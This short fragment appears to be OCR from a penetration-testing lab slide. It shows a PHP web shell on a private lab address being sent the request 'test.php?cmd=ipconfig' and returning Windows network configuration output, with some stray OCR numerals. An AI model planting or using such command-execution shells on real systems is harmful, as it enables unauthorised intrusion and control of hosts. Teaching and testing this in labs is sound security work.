 192.168.56.10/test.php?cm
192.168.56.10/test.php?cmd=ipconfig
1 Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP
Address. . . . . . . . . . . . : 192.168.56.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . .
: 3 4 5 6